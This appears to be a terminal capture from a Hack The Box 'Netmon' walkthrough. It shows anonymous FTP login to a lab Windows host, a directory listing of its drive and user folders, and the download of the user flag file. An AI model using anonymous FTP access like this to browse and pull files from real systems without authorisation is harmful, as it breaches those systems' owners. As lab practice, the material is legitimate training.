 kali@kali:~/htb/machines/netmon$ ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> pwd
257 "/" is current directory.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-02-19  11:18PM                 1024 .rnd
02-25-19  09:15PM       <DIR>          inetpub
07-16-16  08:18AM       <DIR>          PerfLogs
02-25-19  09:56PM       <DIR>          Program Files
02-02-19  11:28PM       <DIR>          Program Files (x86)
02-03-19  07:08AM       <DIR>          Users
02-25-19  10:49PM       <DIR>          Windows
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-25-19  10:44PM       <DIR>          Administrator
02-02-19  11:35PM       <DIR>          Public
226 Transfer complete.
ftp> cd Public
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
02-03-19  07:05AM       <DIR>          Documents
07-16-16  08:18AM       <DIR>          Downloads
07-16-16  08:18AM       <DIR>          Music
07-16-16  08:18AM       <DIR>          Pictures
02-02-19  11:35PM                   33 user.txt
07-16-16  08:18AM       <DIR>          Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
33 bytes received in 0.05 secs (0.6939 kB/s)
ftp>